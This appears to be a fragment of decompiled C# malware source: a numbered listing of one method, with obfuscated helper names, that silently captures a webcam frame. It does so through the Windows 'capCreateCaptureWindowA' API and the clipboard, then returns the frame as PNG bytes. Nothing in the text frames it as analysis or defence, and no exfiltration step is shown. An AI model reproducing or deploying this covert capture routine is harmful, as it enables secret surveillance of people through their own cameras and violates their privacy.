 282 public static byte[] fs()
283 {
284 if (API_fnc.twSTx())
285 {
286 try
287 {
288 if (OS_Enumeration.p0Z5V() == 1)
289 {
290 Clipboard.Clear();
291 IntPtr intPtr = API_fnc.capCreateCaptureWindowA("WebCap", 0, 0, 0, 320, 240, 0, 0);
292 API_fnc.SendMessageA(intPtr, 1034U, 0, 0);
293 API_fnc.SendMessageA(intPtr, 1074U, 0, 0);
294 Thread.Sleep(3000);
295 API_fnc.SendMessageA(intPtr, 1084U, 0, 0);
296 API_fnc.SendMessageA(intPtr, 1054U, 0, 0);
297 API_fnc.SendMessageA(intPtr, 1035U, 0, 0);
298 Image image = (Image)Clipboard.GetDataObject().GetData(DataFormats.Bitmap);
299 Clipboard.Clear();
300 using (MemoryStream memoryStream = new MemoryStream())
301 {
302 image.Save(memoryStream, ImageFormat.Png);
303 return memoryStream.ToArray();
304 }
305 }
306 }
307 catch (Exception ex)
308 {
309 Console.WriteLine("Webcam :: " + ex.Message);
310 }
311 }
312 return new byte[0];
313 }